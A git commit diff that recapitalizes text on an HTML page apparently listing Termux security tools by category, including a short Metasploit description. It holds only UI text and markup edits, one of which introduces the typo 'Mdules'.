

==== commit 252ed420: "Fix capitalization and text consistency in index.html Updated text for consistency and capitalizatio" ====
--- a/index.html
+++ b/index.html
@@ -25,9 +25,9 @@
 <div id="loader">
 <div class="loader-term">
 <div>root@geektimes:~$ <span style="color:var(--pri)">init_system()</span></div>
-<div style="color:var(--t3)">Loading modules...</div>
-<div style="color:var(--t3)">Mounting filesystem...</div>
-<div style="color:var(--t3)">Establishing secure connection...</div>
+<div style="color:var(--t3)">Loading Mdules...</div>
+<div style="color:var(--t3)">Mounting Filesystem...</div>
+<div style="color:var(--t3)">Establishing Secure Connection...</div>
 </div>
 <div class="loader-bar"><div class="loader-bar-inner" id="loaderBar"></div></div>
 </div>
@@ -164,17 +164,17 @@
 <div class="cgs-header reveal">
 <div class="cgs-title-wrap">
 <div class="cgs-bar"></div>
-<span class="cgs-title">Browse by Category</span>
+<span class="cgs-title">Browse By Category</span>
 <span class="cgs-chip">10 Sections</span>
 </div>
-<p class="cgs-sub">Select a category to jump directly to those tools</p>
+<p class="cgs-sub">Select A Category To Jump Directly To Those Tools</p>
 </div>
 <div class="cat-grid">
 <div class="cat-grid-card reveal reveal-delay-1" onclick="location.href='exploitation.html'">
 <div class="cgc-icon" style="--cgc:#ff4444;background:rgba(255,68,68,.1);border-color:rgba(255,68,68,.2)">💥</div>
 <div class="cgc-body">
 <div class="cgc-name">Exploitation</div>
-<div class="cgc-desc">Frameworks &amp; exploit modules</div>
+<div class="cgc-desc">Frameworks &amp; Exploit Modules</div>
 <div class="cgc-count" style="color:#ff4444">5 Tools</div>
 </div>
 <div class="cgc-arrow" style="color:#ff4444"><i class="fa fa-arrow-right"></i></div>
@@ -183,7 +183,7 @@
 <div class="cgc-icon" style="--cgc:#00aaff;background:rgba(0,170,255,.1);border-color:rgba(0,170,255,.2)">🌐</div>
 <div class="cgc-body">
 <div class="cgc-name">Network</div>
-<div class="cgc-desc">Scanners &amp; traffic analysis</div>
+<div class="cgc-desc">Scanners &amp; Traffic Analysis</div>
 <div class="cgc-count" style="color:#00aaff">4 Tools</div>
 </div>
 <div class="cgc-arrow" style="color:#00aaff"><i class="fa fa-arrow-right"></i></div>
@@ -201,7 +201,7 @@
 <div class="cgc-icon" style="--cgc:#00ff88;background:rgba(0,255,136,.07);border-color:rgba(0,255,136,.2)">🔍</div>
 <div class="cgc-body">
 <div class="cgc-name">OSINT</div>
-<div class="cgc-desc">Open-source intelligence gathering</div>
+<div class="cgc-desc">Open-Source Intelligence Gathering</div>
 <div class="cgc-count" style="color:#00ff88">5 Tools</div>
 </div>
 <div class="cgc-arrow" style="color:#00ff88"><i class="fa fa-arrow-right"></i></div>
@@ -210,7 +210,7 @@
 <div class="cgc-icon" style="--cgc:#f5c518;background:rgba(245,197,24,.1);border-color:rgba(245,197,24,.2)">📡</div>
 <div class="cgc-body">
 <div class="cgc-name">Recon</div>
-<div class="cgc-desc">Reconnaissance &amp; fingerprinting</div>
+<div class="cgc-desc">Reconnaissance &amp; Fingerprinting</div>
 <div class="cgc-count" style="color:#f5c518">3 Tools</div>
 </div>
 <div class="cgc-arrow" style="color:#f5c518"><i class="fa fa-arrow-right"></i></div>
@@ -219,7 +219,7 @@
 <div class="cgc-icon" style="--cgc:#ff7f50;background:rgba(255,127,80,.1);border-color:rgba(255,127,80,.2)">🔑</div>
 <div class="cgc-body">
 <div class="cgc-name">Password</div>
-<div class="cgc-desc">Crackers &amp; brute-force tools</div>
+<div class="cgc-desc">Crackers &amp; Brute Force Tools</div>
 <div class="cgc-count" style="color:#ff7f50">2 Tools</div>
 </div>
 <div class="cgc-arrow" style="color:#ff7f50"><i class="fa fa-arrow-right"></i></div>
@@ -228,7 +228,7 @@
 <div class="cgc-icon" style="--cgc:#38bdf8;background:rgba(56,189,248,.1);border-color:rgba(56,189,248,.2)">⚙️</div>
 <div class="cgc-body">
 <div class="cgc-name">System</div>
-<div class="cgc-desc">Terminal utilities &amp; system tools</div>
+<div class="cgc-desc">Terminal Utilities &amp; System Tools</div>
 <div class="cgc-count" style="color:#38bdf8">1 Tool</div>
 </div>
 <div class="cgc-arrow" style="color:#38bdf8"><i class="fa fa-arrow-right"></i></div>
@@ -237,7 +237,7 @@
 <div class="cgc-icon" style="--cgc:#e879f9;background:rgba(232,121,249,.1);border-color:rgba(232,121,249,.2)">🎨</div>
 <div class="cgc-body">
 <div class="cgc-name">Style &amp; UI</div>
-<div class="cgc-desc">Terminal aesthetics &amp; UI tools</div>
+<div class="cgc-desc">Terminal Aesthetics &amp; UI Tools</div>
 <div class="cgc-count" style="color:#e879f9">2 Tools</div>
 </div>
 <div class="cgc-arrow" style="color:#e879f9"><i class="fa fa-arrow-right"></i></div>
@@ -246,7 +246,7 @@
 <div class="cgc-icon" style="--cgc:#fb923c;background:rgba(251,146,60,.1);border-color:rgba(251,146,60,.2)">🐉</div>
 <div class="cgc-body">
 <div class="cgc-name">Distros</div>
-<div class="cgc-desc">Linux distros for Android</div>
+<div class="cgc-desc">Linux Distros For Android</div>
 <div class="cgc-count" style="color:#fb923c">3 Tools</div>
 </div>
 <div class="cgc-arrow" style="color:#fb923c"><i class="fa fa-arrow-right"></i></div>
@@ -255,7 +255,7 @@
 <div class="cgc-icon" style="--cgc:#34d399;background:rgba(52,211,153,.1);border-color:rgba(52,211,153,.2)">📱</div>
 <div class="cgc-body">
 <div class="cgc-name">Emulators</div>
-<div class="cgc-desc">Android emulation &amp; VMs</div>
+<div class="cgc-desc">Android Emulation &amp; VMs</div>
 <div class="cgc-count" style="color:#34d399">1 Tool</div>
 </div>
 <div class="cgc-arrow" style="color:#34d399"><i class="fa fa-arrow-right"></i></div>
@@ -289,7 +289,7 @@
 <span class="tcb tcb-b">No Root</span>
 </div>
 <div class="tcf-name">Metasploit Framework</div>
-<div class="tcf-desc">The world's most widely used penetration testing framework. Includes 2000+ exploit modules, auxiliary scanners, post-exploitation tools, and a full Meterpreter payload. Fully functional on Termux without root.</div>
+<div class="tcf-desc">The World's Most Widely Used Penetration Testing Framework. Includes 2000+ Exploit Modules, Auxiliary Scanners, Post Exploitation Tools And A Full Meterpreter Payload. Fully Functional On Termux Without Root.</div>
 <div class="tcf-foot">
 <div class="tcf-foot-left">
 <span class="tc-tag">#msf</span><span class="tc-tag">#exploit</span><span class="tc-tag">#pentest</span>


